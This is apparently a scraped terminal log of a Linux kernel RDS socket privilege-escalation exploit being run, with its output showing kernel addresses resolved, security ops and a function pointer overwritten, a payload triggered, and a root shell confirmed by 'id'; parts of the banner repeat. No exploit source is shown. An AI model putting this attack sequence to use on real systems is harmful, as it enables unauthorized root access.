 sh-4.0$ ./a.out
./a.out
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc0aa19ac
[+] Resolved default_security_ops to 0xc0955c6c
[+] Resolved cap_ptrace_traceme to 0xc055d9d7
[+] Resolved commit_creds to 0xc044e5f1
[+] Resolved prepare_kernel_cred to 0xc044e452
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root)
Filter: Showing all items